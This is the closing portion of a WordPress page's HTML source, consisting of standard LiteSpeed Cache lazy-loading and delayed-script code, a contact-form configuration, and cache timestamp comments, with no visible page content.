type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jevelin-child/*","/wp-content/themes/jevelin/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="sh-back-to-top sh-back-to-top3">
<i class="icon-arrow-up"></i></div> <script type="text/html" id="wpb-modifications">window.wpbCustomElement = 1;</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/alemaaninstitute.org\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script></script><script type="litespeed/javascript">window.addEventListener("load",function(event){jQuery(".cfx_form_main,.wpcf7-form,.wpforms-form,.gform_wrapper form").each(function(){var form=jQuery(this);var screen_width="";var screen_height="";if(screen_width==""){if(screen){screen_width=screen.width}else{screen_width=jQuery(window).width()}}
if(screen_height==""){if(screen){screen_height=screen.height}else{screen_height=jQuery(window).height()}}
form.append('<input type="hidden" name="vx_width" value="'+screen_width+'">');form.append('<input type="hidden" name="vx_height" value="'+screen_height+'">');form.append('<input type="hidden" name="vx_url" value="'+window.location.href+'">')})})</script> <script type="litespeed/javascript">jQuery(document).ready(function($){"use strict"})</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://alemaaninstitute.org/wp-content/litespeed/js/f09148cce8c57acd7ed61d72f56f151a.js?ver=97a0e"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-29 16:50:38 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-29 16:50:37 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->